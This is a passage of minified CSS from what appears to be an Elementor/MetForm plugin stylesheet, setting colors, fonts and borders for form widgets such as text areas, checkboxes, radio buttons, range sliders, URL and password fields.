.mf-input-calculation-total:focus{color:var(--e-global-color-primary)}.elementor-widget-mf-textarea .mf-input>.mf_select__control--is-focused .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-textarea .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-textarea .mf-input-wrapper .input-range__slider:focus{border-color:var(--e-global-color-primary)}.elementor-widget-mf-textarea .mf-input-calculation-total:focus,.elementor-widget-mf-textarea .mf_multiselect__option:focus,.elementor-widget-mf-textarea .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label,.elementor-widget-mf-textarea .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove,.elementor-widget-mf-textarea .mf_multiselect__menu-notice--no-options:focus{color:var(--e-global-color-primary)}.elementor-widget-mf-textarea .mf-input,.elementor-widget-mf-textarea .irs--round .irs-single,.elementor-widget-mf-textarea .asRange .asRange-pointer .asRange-tip,.elementor-widget-mf-textarea .mf-file-upload-container .mf-input-file-upload-label,.elementor-widget-mf-textarea .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-textarea .mf-input-calculation-total,.elementor-widget-mf-textarea .mf-input-wrapper .input-range__label-container{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-textarea :is(.mf_select__placeholder,.mf_multiselect__placeholder,.text),.elementor-widget-mf-textarea .mf-input::placeholder,.elementor-widget-mf-textarea .mf-time-input:before{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-textarea .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio])::-webkit-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-textarea .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio])::-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-textarea .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio]):-ms-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-textarea .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio]):-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-textarea .mf-time-input:before{color:var(--e-global-color-primary)}.elementor-widget-mf-textarea .mf-input::-webkit-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-textarea .mf-input::-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-textarea .mf-input:-ms-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-textarea .mf-input:-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-textarea :is(.mf_select__placeholder,.mf_multiselect__placeholder){color:var(--e-global-color-primary)}.elementor-widget-mf-textarea .mf-input-help{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-mf-textarea .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-textarea .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-checkbox .mf-input-label{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-checkbox .mf-input-required-indicator{color:var(--e-global-color-primary)}.elementor-widget-mf-checkbox .mf-input-wrapper .mf-input[aria-invalid=true],.elementor-widget-mf-checkbox .mf-input-wrapper .mf-input.mf-invalid{border-color:var(--e-global-color-primary)}.elementor-widget-mf-checkbox .mf-error-message{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-checkbox .mf-checkbox-option{color:var(--e-global-color-primary)}.elementor-widget-mf-checkbox .mf-checkbox-option input[type=checkbox]+span:before{color:var(--e-global-color-primary)}.elementor-widget-mf-checkbox .mf-checkbox-option input[type=checkbox]:checked+span:before{color:var(--e-global-color-primary)}.elementor-widget-mf-checkbox .mf-checkbox,.elementor-widget-mf-checkbox .mf-checkbox-option input[type=checkbox]+span:before{font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-checkbox .mf-checkbox,.elementor-widget-mf-checkbox .mf-checkbox-option input[type=checkbox]+span{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-checkbox .mf-input-help{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-mf-checkbox .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-checkbox .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-radio .mf-input-label{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-radio .mf-input-required-indicator{color:var(--e-global-color-primary)}.elementor-widget-mf-radio .mf-input-wrapper .mf-input[aria-invalid=true],.elementor-widget-mf-radio .mf-input-wrapper .mf-input.mf-invalid{border-color:var(--e-global-color-primary)}.elementor-widget-mf-radio .mf-error-message{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-radio .mf-radio-option{color:var(--e-global-color-primary)}.elementor-widget-mf-radio .mf-radio-option input[type=radio]+span:before{color:var(--e-global-color-primary)}.elementor-widget-mf-radio .mf-radio-option input[type=radio]:checked+span:before{color:var(--e-global-color-primary)}.elementor-widget-mf-radio .mf-radio,.elementor-widget-mf-radio .mf-radio-option input[type=radio]+span:before{font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-radio .mf-radio,.elementor-widget-mf-radio .mf-radio-option input[type=radio]+span{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-radio .mf-input-help{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-mf-radio .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-radio .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-switch .mf-input-label{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-switch .mf-input-required-indicator{color:var(--e-global-color-primary)}.elementor-widget-mf-switch .mf-input-wrapper .mf-input[aria-invalid=true],.elementor-widget-mf-switch .mf-input-wrapper .mf-input.mf-invalid{border-color:var(--e-global-color-primary)}.elementor-widget-mf-switch .mf-error-message{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-switch .mf-input-control:checked~.mf-input-control-label:before{border-color:var(--e-global-color-primary);background-color:var(--e-global-color-primary)}.elementor-widget-mf-switch .mf-input-help{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-mf-switch .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-switch .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-range .mf-input-label{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-range .mf-input-required-indicator{color:var(--e-global-color-primary)}.elementor-widget-mf-range .mf-input-wrapper .mf-input[aria-invalid=true],.elementor-widget-mf-range .mf-input-wrapper .mf-input.mf-invalid{border-color:var(--e-global-color-primary)}.elementor-widget-mf-range .mf-error-message{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-range .mf-input,.elementor-widget-mf-range .elementor-widget-mf-range .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-range .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-range .irs--round .irs-bar,.elementor-widget-mf-range .irs--round .irs-from,.elementor-widget-mf-range .irs--round .irs-to,.elementor-widget-mf-range .irs--round .irs-single{background-color:var(--e-global-color-primary)}.elementor-widget-mf-range .irs--round .irs-handle{border-color:var(--e-global-color-primary)}.elementor-widget-mf-range .irs--round .irs-from:before,.elementor-widget-mf-range .irs--round .irs-to:before,.elementor-widget-mf-range .irs--round .irs-single:before{border-top-color:var(--e-global-color-primary)}.elementor-widget-mf-range .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-range .mf-input-wrapper .input-range__slider{border-color:var(--e-global-color-primary)}.elementor-widget-mf-range .mf-input-wrapper .input-range__track--active,.elementor-widget-mf-range .mf-input-wrapper .input-range__label-container,.elementor-widget-mf-range .mf-input-wrapper .input-range__label-container:before{background-color:var(--e-global-color-primary)}.elementor-widget-mf-range .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-mf-range .mf-input-file-upload-label,.elementor-widget-mf-range .mf-input-calculation-total{color:var(--e-global-color-primary)}.elementor-widget-mf-range .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-range .mf_multiselect__multi-value__label,.elementor-widget-mf-range .mf_multiselect__multi-value__remove,.elementor-widget-mf-range .mf_multiselect__menu-notice--no-options{color:var(--e-global-color-primary)}.elementor-widget-mf-range .mf-input:hover,.elementor-widget-mf-range .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-range .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-range .irs--round .irs-handle:hover{border-color:var(--e-global-color-primary)}.elementor-widget-mf-range .mf-input-file-upload-label:hover{color:var(--e-global-color-primary)}.elementor-widget-mf-range .mf-input:hover .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-range .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-range .mf-input-wrapper .input-range__slider:hover{border-color:var(--e-global-color-primary)}.elementor-widget-mf-range .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label,.elementor-widget-mf-range .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-widget-mf-range .mf_multiselect__menu-notice--no-options:hover{color:var(--e-global-color-primary)}.elementor-widget-mf-range .mf-input:focus,.elementor-widget-mf-range .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-range .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-range .irs--round .irs-handle:focus{border-color:var(--e-global-color-primary)}.elementor-widget-mf-range .mf-file-upload-container:focus .mf-input-file-upload-label,.elementor-widget-mf-range .mf-file-upload-container:focus .mf-image-label,.elementor-widget-mf-range .mf-input-calculation-total:focus{color:var(--e-global-color-primary)}.elementor-widget-mf-range .mf-input>.mf_select__control--is-focused .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-range .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-range .mf-input-wrapper .input-range__slider:focus{border-color:var(--e-global-color-primary)}.elementor-widget-mf-range .mf-input-calculation-total:focus,.elementor-widget-mf-range .mf_multiselect__option:focus,.elementor-widget-mf-range .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label,.elementor-widget-mf-range .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove,.elementor-widget-mf-range .mf_multiselect__menu-notice--no-options:focus{color:var(--e-global-color-primary)}.elementor-widget-mf-range .mf-input,.elementor-widget-mf-range .irs--round .irs-single,.elementor-widget-mf-range .asRange .asRange-pointer .asRange-tip,.elementor-widget-mf-range .mf-file-upload-container .mf-input-file-upload-label,.elementor-widget-mf-range .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-range .mf-input-calculation-total,.elementor-widget-mf-range .mf-input-wrapper .input-range__label-container{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-range .mf-input-help{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-mf-range .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-range .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-url .mf-input-label{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-url .mf-input-required-indicator{color:var(--e-global-color-primary)}.elementor-widget-mf-url .mf-input-wrapper .mf-input[aria-invalid=true],.elementor-widget-mf-url .mf-input-wrapper .mf-input.mf-invalid{border-color:var(--e-global-color-primary)}.elementor-widget-mf-url .mf-error-message{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-url .mf-input,.elementor-widget-mf-url .elementor-widget-mf-url .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-url .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-url .irs--round .irs-bar,.elementor-widget-mf-url .irs--round .irs-from,.elementor-widget-mf-url .irs--round .irs-to,.elementor-widget-mf-url .irs--round .irs-single{background-color:var(--e-global-color-primary)}.elementor-widget-mf-url .irs--round .irs-handle{border-color:var(--e-global-color-primary)}.elementor-widget-mf-url .irs--round .irs-from:before,.elementor-widget-mf-url .irs--round .irs-to:before,.elementor-widget-mf-url .irs--round .irs-single:before{border-top-color:var(--e-global-color-primary)}.elementor-widget-mf-url .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-url .mf-input-wrapper .input-range__slider{border-color:var(--e-global-color-primary)}.elementor-widget-mf-url .mf-input-wrapper .input-range__track--active,.elementor-widget-mf-url .mf-input-wrapper .input-range__label-container,.elementor-widget-mf-url .mf-input-wrapper .input-range__label-container:before{background-color:var(--e-global-color-primary)}.elementor-widget-mf-url .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-mf-url .mf-input-file-upload-label,.elementor-widget-mf-url .mf-input-calculation-total{color:var(--e-global-color-primary)}.elementor-widget-mf-url .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-url .mf_multiselect__multi-value__label,.elementor-widget-mf-url .mf_multiselect__multi-value__remove,.elementor-widget-mf-url .mf_multiselect__menu-notice--no-options{color:var(--e-global-color-primary)}.elementor-widget-mf-url .mf-input:hover,.elementor-widget-mf-url .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-url .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-url .irs--round .irs-handle:hover{border-color:var(--e-global-color-primary)}.elementor-widget-mf-url .mf-input-file-upload-label:hover{color:var(--e-global-color-primary)}.elementor-widget-mf-url .mf-input:hover .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-url .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-url .mf-input-wrapper .input-range__slider:hover{border-color:var(--e-global-color-primary)}.elementor-widget-mf-url .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label,.elementor-widget-mf-url .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-widget-mf-url .mf_multiselect__menu-notice--no-options:hover{color:var(--e-global-color-primary)}.elementor-widget-mf-url .mf-input:focus,.elementor-widget-mf-url .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-url .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-url .irs--round .irs-handle:focus{border-color:var(--e-global-color-primary)}.elementor-widget-mf-url .mf-file-upload-container:focus .mf-input-file-upload-label,.elementor-widget-mf-url .mf-file-upload-container:focus .mf-image-label,.elementor-widget-mf-url .mf-input-calculation-total:focus{color:var(--e-global-color-primary)}.elementor-widget-mf-url .mf-input>.mf_select__control--is-focused .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-url .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-url .mf-input-wrapper .input-range__slider:focus{border-color:var(--e-global-color-primary)}.elementor-widget-mf-url .mf-input-calculation-total:focus,.elementor-widget-mf-url .mf_multiselect__option:focus,.elementor-widget-mf-url .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label,.elementor-widget-mf-url .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove,.elementor-widget-mf-url .mf_multiselect__menu-notice--no-options:focus{color:var(--e-global-color-primary)}.elementor-widget-mf-url .mf-input,.elementor-widget-mf-url .irs--round .irs-single,.elementor-widget-mf-url .asRange .asRange-pointer .asRange-tip,.elementor-widget-mf-url .mf-file-upload-container .mf-input-file-upload-label,.elementor-widget-mf-url .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-url .mf-input-calculation-total,.elementor-widget-mf-url .mf-input-wrapper .input-range__label-container{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-url :is(.mf_select__placeholder,.mf_multiselect__placeholder,.text),.elementor-widget-mf-url .mf-input::placeholder,.elementor-widget-mf-url .mf-time-input:before{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-url .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio])::-webkit-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-url .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio])::-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-url .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio]):-ms-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-url .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio]):-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-url .mf-time-input:before{color:var(--e-global-color-primary)}.elementor-widget-mf-url .mf-input::-webkit-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-url .mf-input::-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-url .mf-input:-ms-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-url .mf-input:-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-url :is(.mf_select__placeholder,.mf_multiselect__placeholder){color:var(--e-global-color-primary)}.elementor-widget-mf-url .mf-input-help{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-mf-url .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-url .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-password .mf-input-label{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-password .mf-input-required-indicator{color:var(--e-global-color-primary)}.elementor-widget-mf-password .mf-input-wrapper .mf-input[aria-invalid=true],.elementor-widget-mf-password .mf-input-wrapper .mf-input.mf-invalid{border-color:var(--e-global-color-primary)}.elementor-widget-mf-password .mf-error-message{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-password .mf-input,.elementor-widget-mf-password .elementor-widget-mf-password .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-password .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-password .irs--round .irs-bar,.elementor-widget-mf-password .irs--round .irs-from,.elementor-widget-mf-password .irs--round .irs-to,.elementor-widget-mf-password .irs--round .irs-single{background-color:var(--e-global-color-primary)}.elementor-widget-mf-password .irs--round .irs-handle{border-color:var(--e-global-color-primary)}.elementor-widget-mf-password .irs--round .irs-from:before,.elementor-widget-mf-password .irs--round .irs-to:before,.elementor-widget-mf-password .irs--round .irs-single:before{border-top-color:var(--e-global-color-primary)}.elementor-widget-mf-password .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-password .mf-input-wrapper .input-range__slider{border-color:var(--e-global-color-primary)}.elementor-widget-mf-password .mf-input-wrapper .input-range__track--active,.elementor-widget-mf-password .mf-input-wrapper .input-range__label-container,.elementor-widget-mf-password .mf-input-wrapper .input-range__label-container:before{background-color:var(--e-global-color-primary)}.elementor-widget-mf-password .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-mf-password .mf-input-file-upload-label,.elementor-widget-mf-password .mf-input-calculation-total{color:var(--e-global-color-primary)}.elementor-widget-mf-password .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-password .mf_multiselect__multi-value__label,.elementor-widget-mf-password .mf_multiselect__multi-value__remove,.elementor-widget-mf-password .mf_multiselect__menu-notice--no-options{color:var(--e-global-color-primary)}.elementor-widget-mf-password .mf-input:hover,.elementor-widget-mf-password .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-password .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-password .irs--round .irs-handle:hover{border-color:var(--e-global-color-primary)}.elementor-widget-mf-password .mf-input-file-upload-label:hover{color:var(--e-global-color-primary)}.elementor-widget-mf-password .mf-input:hover .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-password .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-password .mf-input-wrapper .input-range__slider:hover{border-color:var(--e-global-color-primary)}.elementor-widget-mf-password .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label,.elementor-widget-mf-password .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-widget-mf-password .mf_multiselect__menu-notice--no-options:hover{color:var(--e-global-color-primary)}.elementor-widget-mf-password .mf-input:focus,.elementor-widget-mf-password .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-password .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-password .irs--round .irs-handle:focus{border-color:var(--e-global-color-primary)}.elementor-widget-mf-password .mf-file-upload-container:focus .mf-input-file-upload-label,.elementor-widget-mf-password .mf-file-upload-container:focus .mf-image-label,.elementor-widget-mf-password .mf-input-calculation-total:focus{color:var(--e-global-color-primary)}.elementor-widget-mf-password .mf-input>.mf_select__control--is-focused .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-password .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-password .mf-input-wrapper .input-range__slider:focus{border-color:var(--e-global-color-primary)}.elementor-widget-mf-password .mf-input-calculation-total:focus,.elementor-widget-mf-password .mf_multiselect__option:focus,.elementor-widget-mf-password .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label,.elementor-widget-mf-password .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove,.elementor-widget-mf-password .mf_multiselect__menu-notice--no-options:focus{color:var(--e-global-color-primary)}.elementor-widget-mf-password .mf-input,.elementor-widget-mf-password .irs--round .irs-single,.elementor-widget-mf-password .asRange .asRange-pointer .asRange-tip,.elementor-widget-mf-password .mf-file-upload-container .mf-input-file-upload-label,.elementor-widget-mf-password .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-password .mf-input-calculation-total,.elementor-widget-mf-password .mf-input-wrapper .input-range__label-container{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-password :is(.mf_select__placeholder,.mf_multiselect__placeholder,.text),.elementor-widget-mf-password .mf-input::placeholder,.elementor-widget-mf-password .mf-time-input:before{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-password .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio])::-webkit-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-password .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio])::-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-password .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio]):-ms-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-password .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio]):-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-password .mf-time-input:before{color:var(--e-global-color-primary)}.elementor-widget-mf-password .mf-input::-webkit-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-password .mf-input::-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-password .mf-input:-ms-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-password .mf-input:-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-password :is(.mf_select__placeholder,.mf_multiselect__placeholder){color:var(--e-global-color-primary)}.elementor-widget-mf-password .mf-input-help{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-mf-password .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-password .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-listing-fname .mf-input-label{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-listing-fname .mf-input-required-indicator{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-fname .mf-input-wrapper .mf-input[aria-invalid=true],.elementor-widget-mf-listing-fname .mf-input-wrapper .mf-input.mf-invalid{border-color:var(--e-global-color-primary)}.elementor-widget-mf-listing-fname .mf-error-message{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-listing-fname .mf-input,.elementor-widget-mf-listing-fname .elementor-widget-mf-listing-fname .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-listing-fname .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-fname .irs--round .irs-bar,.elementor-widget-mf-listing-fname .irs--round .irs-from,.elementor-widget-mf-listing-fname .irs--round .irs-to,.elementor-widget-mf-listing-fname .irs--round .irs-single{background-color:var(--e-global-color-primary)}.elementor-widget-mf-listing-fname .irs--round .irs-handle{border-color:var(--e-global-color-primary)}.elementor-widget-mf-listing-fname .irs--round .irs-from:before,.elementor-widget-mf-listing-fname .irs--round .irs-to:before,.elementor-widget-mf-listing-fname .irs--round .irs-single:before{border-top-color:var(--e-global-color-primary)}.elementor-widget-mf-listing-fname .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-fname .mf-input-wrapper .input-range__slider{border-color:var(--e-global-color-primary)}.elementor-widget-mf-listing-fname .mf-input-wrapper .input-range__track--active,.elementor-widget-mf-listing-fname .mf-input-wrapper .input-range__label-container,.elementor-widget-mf-listing-fname .mf-input-wrapper .input-range__label-container:before{background-color:var(--e-global-color-primary)}.elementor-widget-mf-listing-fname .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-mf-listing-fname .mf-input-file-upload-label,.elementor-widget-mf-listing-fname .mf-input-calculation-total{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-fname .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-listing-fname .mf_multiselect__multi-value__label,.elementor-widget-mf-listing-fname .mf_multiselect__multi-value__remove,.elementor-widget-mf-listing-fname .mf_multiselect__menu-notice--no-options{color:var(--e-global-color-primary)}.elementor-widget-mf-listing-fname .mf-input:hover,.elementor-widget-mf-listing-fname .mf-input-wrapper:hover 